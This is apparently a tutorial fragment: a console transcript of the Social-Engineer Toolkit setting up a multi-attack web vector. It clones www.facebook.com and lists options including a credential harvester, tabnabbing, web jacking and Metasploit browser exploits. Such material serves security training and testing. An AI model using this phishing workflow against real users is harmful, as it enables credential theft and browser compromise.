 set:webattack>2
[-] NAT/Port Forwarding can be used in the cases where your SET machine is
[-] not externally exposed and may be a different IP address than your reverse listener.
set> Are you using NAT/Port Forwarding [yes|no]: no
set> IP address or URL (www.ex.com) for the payload listener (LHOST) [192.168.0.103]:
[-] SET supports both HTTP and HTTPS
[-] Example: http://www.thisisafakesite.com
set:webattack> Enter the url to clone:www.facebook.com
[*************************************************************]
Multi-Attack Web Attack Vector
[*************************************************************]
The multi attack vector utilizes each combination of attacks
and allow the user to choose the method for the attack. Once
you select one of the attacks, it will be added to your
attack profile to be used to stage the attack vector. When
your finished be sure to select the 'I'm finished' option.
Select which attacks you want to use:
1. Java Applet Attack Method (OFF)
2. Metasploit Browser Exploit Method (OFF)
3. Credential Harvester Attack Method (OFF)
4. Tabnabbing Attack Method (OFF)
5. Web Jacking Attack Method (OFF)
6. Use them all - A.K.A. 'Tactical Nuke'
7. I'm finished and want to proceed with the attack
99. Return to Main Menu